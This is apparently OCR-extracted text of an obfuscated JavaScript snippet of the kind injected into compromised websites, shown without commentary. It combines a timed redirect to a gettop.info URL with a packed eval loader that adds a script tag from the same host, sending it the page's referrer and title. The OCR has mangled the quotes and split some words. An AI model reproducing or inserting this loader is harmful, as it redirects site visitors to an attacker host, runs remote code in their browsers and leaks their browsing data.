
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))var
d=document;var s=d.createElement(‘script’);